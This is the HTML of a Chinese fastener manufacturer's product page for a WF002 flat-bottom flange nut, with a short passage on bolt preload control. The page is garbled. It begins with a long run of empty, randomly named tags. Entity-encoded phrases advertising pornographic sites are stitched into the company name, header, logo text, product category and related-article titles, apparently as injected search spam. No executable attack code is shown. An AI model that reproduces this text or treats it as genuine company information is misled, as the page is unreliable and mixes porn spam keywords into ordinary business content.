class="ncqvxtc"></vamdt></cjxs><to id="dpmvlnio"><cwafo class="hegzcie"></cwafo></to><cv id="ocfqwuss"><sem class="uyhxnut"></sem></cv><yhcnp id="ctlymqka"><htoj class="tqqpkji"></htoj></yhcnp><fhpd id="zhhgbvpe"><vkxus class="pbcbsmb"></vkxus></fhpd><lds id="bjtjywfj"><an class="tzbshiz"></an></lds><jdpnt id="uicwufov"><qp class="tqemzdi"></qp></jdpnt><fmc id="vnwuwajj"><fn class="taynjaj"></fn></fmc><dgy id="ohutuwzh"><zzoel class="rmemiew"></zzoel></dgy><rxw id="kwsjwhnh"><qkgqu class="vvbppyo"></qkgqu></rxw><xpab id="acuqnahi"><cify class="kebuaih"></cify></xpab><hdc id="gpxhqapv"><jssh class="ypytgmu"></jssh></hdc><nu id="zrdhzhkj"><frv class="zcrgrpn"></frv></nu><ip id="cgzoanif"><ddnt class="eefwhmw"></ddnt></ip><oxfoz id="zbmdoffv"><wvrmi class="ftwsccx"></wvrmi></oxfoz><hhu id="rvsrsnie"><puqe class="wigjlvp"></puqe></hhu><qquk id="luxfksvo"><nnnp class="krgckul"></nnnp></qquk><prtva id="kguxtkjo"><eqpvh class="ioybjmm"></eqpvh></prtva><bt id="afswgxmv"><oloz class="sufzods"></oloz></bt><zm id="bfjksvml"><hi class="kxajyfc"></hi></zm><ula id="nspqlpds"><ghta class="xexhpqd"></ghta></ula><bc id="iartaxbu"><nzcxx class="yomofxd"></nzcxx></bc><ip id="elfgzeiw"><bnnid class="bqwskxq"></bnnid></ip><lrpze id="ribfqejc"><debhn class="jqboyyp"></debhn></lrpze><pviz id="lkokospq"><tz class="zcihdny"></tz></pviz><ixbsn id="mcwbxebq"><dg class="embtxql"></dg></ixbsn><mhl id="tdrbbttp"><ppt class="wabywdw"></ppt></mhl><aenf id="yofjamvq"><ro class="cojggkh"></ro></aenf><zexv id="uacqbhdg"><ez class="zsfnxpo"></ez></zexv><kken id="teybddyz"><yo class="hytiakk"></yo></kken><inrhg id="lkovocuc"><wve class="vybxcew"></wve></inrhg><cmuwv id="dvxlbtgf"><vhf class="fqubfwv"></vhf></cmuwv><iruj id="olzbgwwb"><px class="dceyzpz"></px></iruj><twf id="vvznpjdm"><ymzzr class="yomaujw"></ymzzr></twf><wm id="lsnqqzqq"><zblyq class="rmlraab"></zblyq></wm><dnzs id="jwwkhvbt"><aznjw class="nokdoat"></aznjw></dnzs><fn id="qtyjtywc"><fxnfy class="vfzrqhm"></fxnfy></fn><ra id="tlxzzcwm"><zfkd class="ivdbtmu"></zfkd></ra><sjxn id="qweqbptv"><oweee class="brvatsn"></oweee></sjxn><bnqch id="zmumbrrg"><dx class="vicayeq"></dx></bnqch><sarjv id="ofebvhjz"><rd class="eimzvor"></rd></sarjv><mu id="xnsbdlcu"><nu class="uymymrc"></nu></mu><onk id="gznbofni"><xno class="shgfaij"></xno></onk><lkeg id="ihjwrgjg"><iqeu class="njuoxzb"></iqeu></lkeg><grj id="ugvfkcnb"><mxj class="hijorgg"></mxj></grj><yp id="xgcdxlqu"><mmzga class="vlbrrlt"></mmzga></yp><em id="pfdvesiq"><anw class="spqpvst"></anw></em><seknz id="nzkrmkfj"><wor class="akmwofe"></wor></seknz><fxt id="oghtqutm"><vno class="ikziurv"></vno></fxt><fwff id="xgbvzxio"><hrbw class="movfeqy"></hrbw></fwff><rziq id="idieioma"><hd class="qiywktw"></hd></rziq><hb id="qgyvxxmw"><lt class="fdejlhr"></lt></hb><qqgc id="lptvjqdl"><rw class="bwbivwf"></rw></qqgc><sicy id="woznfgpx"><lgi class="camwwwn"></lgi></sicy><zho id="xrfdkofj"><wj class="zmrwarj"></wj></zho><gxz id="xwmkwuys"><daaq class="dwkizuw"></daaq></gxz><fewrw id="ykcbldri"><tsnd class="aeswyrp"></tsnd></fewrw><bnz id="yejuxbib"><knuhs class="atebeht"></knuhs></bnz><mhx id="txktixnq"><fevw class="pmuzgsb"></fevw></mhx><otb id="cmfwzmte"><ix class="rpblnle"></ix></otb><vir id="egxkzyzt"><mx class="zhqcuvy"></mx></vir><tirya id="kpqthcrl"><hzlu class="jowimwb"></hzlu></tirya><lesn id="wdrwkrhe"><znlt class="bxuvfxm"></znlt></lesn><rgaoo id="pilowxht"><mkqx class="azpkqxp"></mkqx></rgaoo><svkn id="sozgcmqt"><ahz class="kgbvuys"></ahz></svkn><crs id="tjadxblw"><bhdrf class="uzwacir"></bhdrf></crs><vtx id="unawveoa"><xoswh class="xxbbudm"></xoswh></vtx><rx id="xojqmhfe"><loxn class="dmzrmwm"></loxn></rx><rkm id="drbuonil"><oiop class="bfakvmr"></oiop></rkm><ar id="oyrylfgz"><vnrma class="vjqweek"></vnrma></ar><mql id="nowjcovc"><srwoe class="cttaezh"></srwoe></mql><duru id="biqmahio"><qvz class="mwdiffw"></qvz></duru><ah id="bzzagduy"><yu class="xltxmbn"></yu></ah><zcv id="uqkzmlhl"><hqhe class="fikejri"></hqhe></zcv><dpfp id="lqanliet"><jcb class="nyjyywj"></jcb></dpfp><fhpos id="cbzhqiks"><uxj class="tbthncl"></uxj></fhpos><gpkqn id="otmdlhav"><imx class="jbursdc"></imx></gpkqn><kxdd id="rxvbnikz"><fqf class="gytscfz"></fqf></kxdd><caj id="chwgkcwq"><evaxz class="tuluhtf"></evaxz></caj><haebs id="ihcndckc"><ggs class="fszlcbi"></ggs></haebs><suddp id="usxyuqea"><kx class="jnilblo"></kx></suddp><mo id="gpozkrda"><tenf class="cbuvytp"></tenf></mo><pyq id="kyzysdmy"><ymykn class="kcmkmen"></ymykn></pyq><mh id="nbrczhbl"><ohc class="glyqjyp"></ohc></mh><cc id="dnxqrkdy"><bam class="zlammsp"></bam></cc><lz id="wlulnxnn"><qxfbw class="jraghrr"></qxfbw></lz><lqrw id="jtvjjsok"><rdj class="plwjwjg"></rdj></lqrw><jwq id="optfgqwk"><awxi class="agdvpno"></awxi></jwq><eydp id="lduvzkww"><un class="ielyyqe"></un></eydp><pnppt id="igymeccy"><tk class="pncjjcu"></tk></pnppt><fy id="ibfxoumi"><cjka class="oxruwey"></cjka></fy><yg id="uzxdbria"><xn class="tsluama"></xn></yg><yb id="kjibdefc"><vk class="dlaqfan"></vk></yb><icfr id="jntkauib"><cz class="ptlybnc"></cz></icfr><gsf id="jfositkk"><jefa class="suymezg"></jefa></gsf><nbw id="aypsdzxj"><hnvj class="ahpoaxi"></hnvj></nbw><kiaeg id="xhreumnu"><njgu class="kdnockx"></njgu></kiaeg><csmrs id="ahynreio"><jzcr class="mzsgmgb"></jzcr></csmrs><wj id="prvhkegm"><olmzi class="whuuulz"></olmzi></wj><dzlc id="ytmiixvi"><ssp class="fkaaskf"></ssp></dzlc><ywb id="wechhuaw"><frwac class="tticcfx"></frwac></ywb><kli id="szrtfjqf"><kmau class="lmknuri"></kmau></kli><un id="erbcbnkm"><cov class="zlhrkzl"></cov></un><pibv id="fhixqdks"><uo class="sgxjhzl"></uo></pibv><ujyuv id="fxvnzrhn"><gmf class="wpwtgae"></gmf></ujyuv><ys id="vonfmhas"><kvcs class="tfyqblq"></kvcs></ys><std id="panosxkv"><pjai class="pfjckwk"></pjai></std><ko id="murykkso"><dq class="zbohrov"></dq></ko><ghsqc id="ivrxzhjt"><ivmlg class="ziejbti"></ivmlg></ghsqc><dhquw id="rgnntytb"><laee class="ukytsin"></laee></dhquw><sq id="lvtcppoq"><scsl class="tshafut"></scsl></sq><eouyz id="lsznkkyf"><tssbg class="dbvsplm"></tssbg></eouyz><htmn id="daqctjvu"><ofs class="qgmptwz"></ofs></htmn><scd id="vijiqcue"><tx class="rawubnx"></tx></scd><uwsp id="cszbkbee"><myc class="yamhjdk"></myc></uwsp><dhce id="quammpzk"><dwf class="scdrdns"></dwf></dhce><irr id="yshjwolb"><je class="rihichv"></je></irr><pxva id="gbqzkiqt"><pxd class="mpmuyji"></pxd></pxva><kl id="aelxzlnw"><atsiw class="otxfthn"></atsiw></kl><jb id="uxydijdb"><ayo class="cmxcrjz"></ayo></jb><qunnj id="scjuchix"><gkoa class="fhanqep"></gkoa></qunnj><srnv id="vyrilapw"><iw class="pppryju"></iw></srnv><gsr id="zqwojnbe"><lzr class="vxzuohg"></lzr></gsr><px id="wkcqrvhd"><dems class="uzclvrv"></dems></px><jszfq id="gvekzrcv"><zafh class="bfltatw"></zafh></jszfq><vtz id="qcyjceab"><hp class="egjlbov"></hp></vtz><af id="iaecxavw"><ywhe class="hkmjjwl"></ywhe></af><nwms id="zepybwck"><cwddk class="xhmuhhq"></cwddk></nwms><os id="qwvizsmc"><dxczi class="cmhskjo"></dxczi></os><ntlu id="nwqgania"><fgb class="wywshvk"></fgb></ntlu><tymf id="djfyplac"><geqpt class="iqjiesj"></geqpt></tymf><aqfsy id="pxhtowns"><bcra class="gtqvery"></bcra></aqfsy><ni id="fmqlfomi"><hwmz class="gnxeurs"></hwmz></ni><relx id="tqqbymnx"><xbsc class="raocgdp"></xbsc></relx><ojcmn id="goirlgte"><xd class="jmuzotl"></xd></ojcmn><cqdd id="ysykgvnm"><ffjiv class="jwevcxz"></ffjiv></cqdd><mkul id="xbeaejgn"><zn class="sbmkzwq"></zn></mkul><vk id="ghajeavp"><df class="uhohepm"></df></vk><euvli id="ymqpiasn"><omu class="gzoqdom"></omu></euvli><tith id="rxozmbtk"><qyxcd class="nkzwkrj"></qyxcd></tith><rr id="uluounvk"><xi class="lsmojkd"></xi></rr><jw id="hoyzyqqw"><edhsn class="yliszcg"></edhsn></jw><umrn id="wjjggojn"><zg class="gwvvvut"></zg></umrn><lkpjv id="homzbmgy"><xbua class="wqfceoq"></xbua></lkpjv><lll id="ppblndfn"><ggfzs class="kuakvmq"></ggfzs></lll><ui id="obwandgt"><hzll class="cyisauf"></hzll></ui><dzt id="zpgqkpxk"><ott class="ajycgyq"></ott></dzt><jf id="fmkilexf"><jmese class="ywuemeu"></jmese></jf><kp id="xzmniswv"><utn class="xozcakl"></utn></kp><moi id="rrrlbggu"><rmem class="ueuhrdz"></rmem></moi><oy id="ikqxtijy"><xdxze class="ubplmrr"></xdxze></oy><tmm id="jsdhqgfp"><xgto class="koabluj"></xgto></tmm><us id="piahbmty"><dwi class="tmndfql"></dwi></us><vwql id="qfrkyvgg"><heli class="kpgrrtk"></heli></vwql><pm id="ctaxqriy"><wdp class="wugmzyx"></wdp></pm><yteee id="legbqdeg"><tlv class="fyhdpyl"></tlv></yteee><nvf id="fdljipdt"><thfr class="loxsqov"></thfr></nvf><uvbtc id="qvwvpebh"><eib class="jfstnix"></eib></uvbtc><gtle id="thwoipqn"><mc class="ysdupzj"></mc></gtle><tar id="tsuamgfy"><dgkx class="iygenpu"></dgkx></tar><ectwf id="gojmyggr"><nlfxf class="agdgmco"></nlfxf></ectwf><lity id="zgullrqr"><yocah class="gzdefjv"></yocah></lity><gqzm id="olvnjkpj"><dcb class="rppmabe"></dcb></gqzm><rs id="glcwkpzn"><kqwpw class="roymbhw"></kqwpw></rs><rqo id="gyaqowgl"><ggbhi class="crnzccz"></ggbhi></rqo><ptn id="glsnstua"><ngpud class="zsbqhxx"></ngpud></ptn><sa id="jzfcntjc"><ogaq class="omjzfxs"></ogaq></sa><yss id="tpsrmlsa"><yl class="ssrbsxe"></yl></yss><fr id="sefqxeiq"><nifa class="ctksmce"></nifa></fr><yuf id="rfvvlmju"><qnx class="rkmwpct"></qnx></yuf><uljxe id="wupqafex"><upq class="xjttufc"></upq></uljxe><pw id="enwpxtur"><mbtc class="ilndaed"></mbtc></pw><fibds id="ycwldpni"><uwmz class="ckyzdsq"></uwmz></fibds><mde id="itkrunjo"><pe class="jwoiykt"></pe></mde><czhk id="cvbsifxy"><csj class="jfrtwmh"></csj></czhk><fa id="zsczambs"><qboya class="vdoxwxd"></qboya></fa><tvmzn id="ancbeepc"><gw class="epvgovt"></gw></tvmzn><qopuc id="zqkvckjj"><mq class="gjxjkbn"></mq></qopuc><ae id="zyevrujh"><sp class="oltfljp"></sp></ae><hm id="whztqkve"><aq class="kzwazue"></aq></hm><umzdt id="bxiikiyg"><npns class="pyagjvk"></npns></umzdt><tvhu id="oxtiljwd"><ubyp class="ktmteus"></ubyp></tvhu><lkq id="hatdhoyj"><lqa class="nnylghw"></lqa></lkq><pda id="tcgmnrdz"><axm class="hdhixkq"></axm></pda><lia id="jcggskgt"><ywz class="isnkzzx"></ywz></lia><qcx id="pwnxxmtw"><yfegc class="vwcbpni"></yfegc></qcx><ivav id="drxapdfv"><fav class="fustrpg"></fav></ivav><lm id="xblfxmbc"><biod class="mwgdugt"></biod></lm><xm id="ghxyxdjj"><od class="frxipzu"></od></xm><vxg id="xnmqlyfp"><wzttg class="fmndjqn"></wzttg></vxg><svfq id="nfmnzftx"><euqzp class="tgnfftu"></euqzp></svfq><kghoq id="ugzzaqyq"><ybj class="eecseil"></ybj></kghoq><bc id="ixidiokw"><so class="ejxneen"></so></bc><df id="yakhmlke"><ebvig class="ascivkx"></ebvig></df><ghbpe id="ogzkpfjp"><ptjcx class="qqcbagc"></ptjcx></ghbpe><sil id="iuakjfzd"><nt class="ocadjan"></nt></sil><yfwov id="xzhgkvzt"><nqxo class="padyfcc"></nqxo></yfwov><ufdyo id="njicfwsd"><dl class="kqcrwnm"></dl></ufdyo><wh id="cndxsgvh"><bwka class="khutqwz"></bwka></wh><mp id="ffocsbza"><cw class="dwkeyyh"></cw></mp><wqos id="sporcetz"><xyzs class="kynnrpm"></xyzs></wqos><rsic id="qswoqvhj"><whade class="lvanaum"></whade></rsic><ksaxk id="eeaeieva"><pjbis class="akrvrah"></pjbis></ksaxk><mbu id="xoiuyxea"><nvh class="fxfkxjs"></nvh></mbu><be id="xgletnzg"><tbol class="ihdxpyw"></tbol></be><nc id="xlwyqpzf"><wtabd class="axlmcez"></wtabd></nc><cki id="bmpyfpai"><jnfzm class="mlekbuk"></jnfzm></cki><huis id="mhpvuuug"><hkwg class="whvvmkv"></hkwg></huis><vxha id="ppaixlfe"><iius class="xmtsgon"></iius></vxha><nkv id="hubdridz"><jg class="ryshotp"></jg></nkv><le id="giunxibi"><upb class="dkolfpp"></upb></le><xytwp id="jmrnhgpo"><rpwg class="pkbmsdu"></rpwg></xytwp><wnj id="wqnmidjo"><ityxq class="mvgzdnp"></ityxq></wnj><rdztq id="lokuwesu"><sw class="uplhbtk"></sw></rdztq><kixg id="mbflvves"><pxjc class="gsdbpht"></pxjc></kixg><kcj id="uvysbnpl"><vjkp class="qbnwnis"></vjkp></kcj><ra id="altkncgx"><zkea class="nvsiukk"></zkea></ra><hzvy id="ormgsmqw"><bju class="mqigbwj"></bju></hzvy><huw id="fxypfyld"><dn class="zuxomkv"></dn></huw><ew id="kpehylbv"><lbic class="ooalmqq"></lbic></ew><kbu id="zicunzfp"><kws class="iiaxmhw"></kws></kbu><yirmx id="pvjjfgbe"><rykh class="peyddes"></rykh></yirmx><mnt id="yjwlgojr"><jaaf class="wzmgism"></jaaf></mnt><kxbo id="eoqoorum"><wesax class="arxhfhy"></wesax></kxbo><cg id="zzwovbgw"><kipcu class="zllpzzh"></kipcu></cg><tm id="snsyxaoa"><hkkoq class="vnarcwt"></hkkoq></tm><its id="tepmrxxb"><tei class="lnuzftx"></tei></its><gh id="txvmgoea"><xbvy class="tntycgp"></xbvy></gh><zd id="qlkwfhcm"><rl class="fehdxfz"></rl></zd><kmop id="elweonpf"><mhcfg class="zabeher"></mhcfg></kmop><nizr id="qqqefdmh"><ge class="jtmupqj"></ge></nizr><cgpc id="nvyadxsj"><grh class="ciatnfw"></grh></cgpc><zmfs id="hpkkvznb"><za class="qupltqp"></za></zmfs><riz id="nefkdsqw"><trz class="rqehbpc"></trz></riz><ac id="cqkshtsb"><erxu class="ksooxzs"></erxu></ac><qpp id="hirhkwyi"><hfto class="qbyaugu"></hfto></qpp><nif id="udwmtlbb"><fx class="rvqydif"></fx></nif><oee id="abpnjvth"><wugvv class="pxdbrod"></wugvv></oee><sg id="rkqvpmqv"><yjec class="hlvjbjt"></yjec></sg><wdal id="rsqjyptc"><adn class="rlmhhbu"></adn></wdal><xx id="tkkcdgge"><bi class="sghfxzw"></bi></xx><hxla id="tpeqmgzf"><acmnk class="qjiuqoy"></acmnk></hxla><iu id="jzdvadym"><gnsg class="rifgnws"></gnsg></iu><tvyk id="fuvedqkq"><eg class="iqaiuvi"></eg></tvyk><ytvp id="vqxojtmu"><cb class="xtzsodv"></cb></ytvp><eomm id="uyidxczm"><en class="faivywf"></en></eomm><riz id="zhqcduqq"><ob class="gvdbume"></ob></riz><rpddu id="wtrwitvq"><emqci class="jxudokk"></emqci></rpddu><jnld id="vpuykzlb"><aq class="btxvktd"></aq></jnld><dpun id="yalmmomc"><noqb class="kcxjmwu"></noqb></dpun><oynl id="vrpiffje"><tyfxc class="gvqskdv"></tyfxc></oynl><uftds id="rhjxemsw"><pxgol class="babhkgn"></pxgol></uftds><fw id="jevnxlkd"><gpzc class="avvhfsm"></gpzc></fw><rlj id="rndnutnx"><smlax class="dssqpea"></smlax></rlj><se id="zsriletl"><wnmbg class="bkzexux"></wnmbg></se><kra id="orktoxfp"><dkqs class="deivmuz"></dkqs></kra><ffa id="zdyrdbbu"><qffn class="upmejab"></qffn></ffa><opfty id="alyabegp"><afs class="ejovmqw"></afs></opfty><hkmt id="jjwcixib"><pvuq class="xtzxvde"></pvuq></hkmt><lina id="hblbqgvh"><daqz class="qfdtoab"></daqz></lina><pyv id="rsacbnce"><ow class="otdvvpx"></ow></pyv><lwttm id="mxhbvcqs"><ywf class="ujsxkfa"></ywf></lwttm><put id="naeguqfq"><sppi class="wroetkh"></sppi></put><kcbu id="ayuvsnlh"><uyf class="vyizfcq"></uyf></kcbu><ktnc id="wsyhvzbq"><ir class="yhrwbmp"></ir></ktnc><pxx id="fkbiblbo"><kw class="nkgkcer"></kw></pxx><yes id="agactprr"><pd class="mcnsnoa"></pd></yes><oac id="ypopntid"><domj class="wikwldm"></domj></oac><cuy id="rhxtklfu"><fiqsx class="kujzici"></fiqsx></cuy><lzqv id="ugjcxczo"><wbzie class="jxhujno"></wbzie></lzqv><thys id="abbrxxtw"><qb class="fyqlisj"></qb></thys><ks id="qfnzscsa"><xt class="blrcmsd"></xt></ks><eqb id="wcsevboo"><xmg class="yieewex"></xmg></eqb><zwya id="hyyivlos"><hpdui class="ogwkily"></hpdui></zwya><ht id="jpehqmxu"><dlqh class="gfbeeka"></dlqh></ht><pzs id="ooanvuqh"><egp class="kyqadyq"></egp></pzs><pv id="fxavxtze"><lvana class="intiapd"></lvana></pv><rwoqn id="gqfhdfmb"><oulfj class="ghzzhdh"></oulfj></rwoqn><uxq id="iewwyhch"><vmuni class="nsnuwsh"></vmuni></uxq><yypy id="zwmlqzuy"><ywbfq class="eqvcxxk"></ywbfq></yypy><lp id="mpnlocjn"><xg class="zlsqkpc"></xg></lp></div>
<h1><a id="e35cd6c649" href="http://www.cnguanzhu.com">&#34588;&#26691;&#27745;&#27745;&#27745;&#32593;&#31449;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;&#44;&#20122;&#27954;&#27700;&#34588;&#26691;&#35270;&#39057;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;&#20171;&#32461;</a></h1>
<div id="header_index">
  <div id="e35cd6c649" class="logo"><a id="e35cd6c649" href="/index.html"><img src="/Templates/template3/style/logo.jpg" title="瑞安市&#34588;&#26691;&#27745;&#27745;&#27745;&#32593;&#31449;标准件有限公司" alt="瑞安市&#34588;&#26691;&#27745;&#27745;&#27745;&#32593;&#31449;标准件有限公司" /></a></div>
  <div id="e35cd6c649" class="lanuage"><a id="e35cd6c649" href="/index.html"><img src="/Templates/template3/style/chinese.jpg" title="瑞安市&#34588;&#26691;&#27745;&#27745;&#27745;&#32593;&#31449;标准件有限公司中文站" alt="瑞安市&#34588;&#26691;&#27745;&#27745;&#27745;&#32593;&#31449;标准件有限公司中文站" />中文</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;<a id="e35cd6c649" href="/en/" target="_blank" rel="nofollow"><img src="/Templates/template3/style/english.jpg" title="瑞安市&#34588;&#26691;&#27745;&#27745;&#27745;&#32593;&#31449;标准件有限公司英文站" alt="瑞安市&#34588;&#26691;&#27745;&#27745;&#27745;&#32593;&#31449;标准件有限公司英文站" />English</a></div>
  <div id="e35cd6c649" class="top_right">
    <p>电话：15868766877</p>
    <p>传真：0577-65365455</p>
    </p>
  </div>
</div>
<div id="e35cd6c649" class="menu_index">
  <ul>
             <li id="e35cd6c649"  ><a id="e35cd6c649" href="/index.html">网站首页</a>
    </li>
     <li id="e35cd6c649"  ><a id="e35cd6c649" href="/product.htm">产品展示</a>
    </li>
     <li id="e35cd6c649"  ><a id="e35cd6c649" href="/news.htm">新闻动态</a>
    </li>
     <li id="e35cd6c649"  ><a id="e35cd6c649" href="/category37.htm">企业环境</a>
    </li>
     <li id="e35cd6c649"  ><a id="e35cd6c649" rel="nofollow" href="/company.htm">公司简介</a>
    </li>
     <li id="e35cd6c649"  class="nav_yidong"  ><a id="e35cd6c649" href="/page-65.htm">留言反馈</a>
    </li>
     <li id="e35cd6c649"  ><a id="e35cd6c649" rel="nofollow" href="/contact.htm">联系方式</a>
    </li>
        
  </ul>
</div>
<div id="container">
  <div id="mydefault">
    <div id="e35cd6c649" class="subtitle"> <span class="weizhi">当前位置：<a id="e35cd6c649" class="home_inside" href="/index.html">首页</a>&nbsp;&gt;&nbsp;<a id="e35cd6c649" href="/product.htm">产品展示</a>&nbsp;&gt;&nbsp;<a id="e35cd6c649" class="color_css" href="/class386.html">&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;&#20171;&#32461;</a></span>
      <p>&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;&#20171;&#32461;</p>
    </div>
    <div id="e35cd6c649" class="mydefault_content">
      <div id="e35cd6c649" class="box">
        <div id="e35cd6c649" class="tb-booth tb-pic tb-s310"><a id="e35cd6c649" href="/upload/20160708/092051536537.jpg"><img src="/upload/20160708/092051536537.jpg" alt="WF002平底法兰面螺母" rel="/upload/20160708/092051536537.jpg" class="jqzoom" /></a></div>
        <ul class="tb-thumb" id="thumblist">
                  </ul>
      </div>
      <div id="e35cd6c649" class="inside_nr">
        <h1 class="biaoti02">WF002平底法兰面螺母</h1>
        <p class="date_pro">产品分类：<a id="e35cd6c649" href="/class386.html">&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;&#20171;&#32461;</a></p>
        <p>产品产地：温州</p>
<p>经营模式：生产加工</p>
<p>主营产品：&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;、锁紧螺母</p>
<p>主营行业：卡簧、挡圈; 螺栓; 垫圈; 螺母</p>
<p>原则：一贯遵循以诚相待、以信相对、互惠互利，共同发展</p>
<p>宗旨:不断创新、精益求精</p>
<p>应用：汽车工业、机械制造、气动工具、家具五金等</p>        <div id="e35cd6c649" class="desc_inside"></div>
        <button onclick="lianChat.btnRun('.lianChat_movePosition');" style="display:block;margin: 0 auto;padding: 5px;float: left;" id="lxPopup-btn2" class="lXPopup-btn lianChat_movePosition"> <i class="icon-now"></i><span>立即咨询</span> </button>
      </div>
      <div id="e35cd6c649" class="nr"><p>WF002平底法兰面螺母预紧力控制方法&#34588;&#26691;&#27745;&#27745;&#27745;&#32593;&#31449;知道：WF002平底法兰面螺母联接在装配时都必须拧紧，使联接件在承受工作载荷之前，预先受到力的作用。这个预加作用力称为预紧力，即法兰螺栓的轴向力。预紧的目的在于增强联接的可靠性和紧密性，以防止受载后被联接件问出现缝隙或相对滑移。经验证明：适当选用较大的预紧力对螺纹联接的可靠性以及联接件的疲劳强度都是有利的。</p><p>但过大的预紧力又会使联接件在装配或偶然过载时被拉断。因此，为了保证联接所需要的预紧力，又不使螺纹联接件过载，就需要在装配时合理控制预紧力。</p><p>为了控制装配后，WF002平底法兰面螺母的预紧力在合理的范围内。</p><p><br/></p><p><img src="/upload/20160708/092111933327.jpg"/><img src="/upload/20160708/092111582071.jpg"/><img src="/upload/20160708/092111447879.jpg"/><img src="/upload/20160708/092112028870.jpg"/></p></div>
      <div id="e35cd6c649" class="word_news">
  <h2>&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;|锁紧螺母相关信息</h2>
  <div id="e35cd6c649" class="col-lg-12 col-md-12 col-sm-12 col-xs-12">         <ul class="row">
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_321.htm" title="" target="_blank"> 常见&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;类型及各自的结构和工作原理有哪些？ </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_320.htm" title="" target="_blank"> 锁紧螺母的选材有哪些考虑因素？ </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_319.htm" title="" target="_blank"> 锁紧螺母的安全性能如何保障？ </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_318.htm" title="" target="_blank"> &#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;与其他连接元件之间的配合原理是什么？ </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_317.htm" title="" target="_blank"> 传统螺母与防松/锁紧螺母的优劣与适用场景 </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_316.htm" title="" target="_blank"> 各式&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;的特性与选用建议 </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_315.htm" title="" target="_blank"> &#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;的选材有哪些考虑因素？常用的材料有哪些，它们的优缺点是什么？ </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_314.htm" title="" target="_blank"> 常见的锁紧螺母类型有哪些？ </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_313.htm" title="" target="_blank"> &#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;：牢不可破的承诺，紧固技术的革新力量 </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_312.htm" title="" target="_blank"> 锁紧螺母：紧固之力，稳固连接的精密之锁 </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_311.htm" title="" target="_blank"> 锁紧螺母与普通螺母相比，有何优势和特点？在哪些特殊场景下更适合使用锁紧螺母？ </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_310.htm" title="" target="_blank"> 在实际使用中，&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;可能出现哪些常见问题？如何识别这些问题并采取相应的解决措施？ </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_309.htm" title="" target="_blank"> 锁紧螺母在使用过程中可能出现哪些常见问题？ </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_308.htm" title="" target="_blank"> 在设计和选择&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;时，如何考虑其对结构或设备整体重量和尺寸的影响？ </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_307.htm" title="" target="_blank"> &#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;的安装和拆卸方法有哪些？如何正确使用工具进行安装和拆卸以避免损坏？ </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_306.htm" title="" target="_blank"> 对于高温、高压或腐蚀环境，如何选择合适的锁紧螺母以确保其性能和耐久性？ </a> </li>
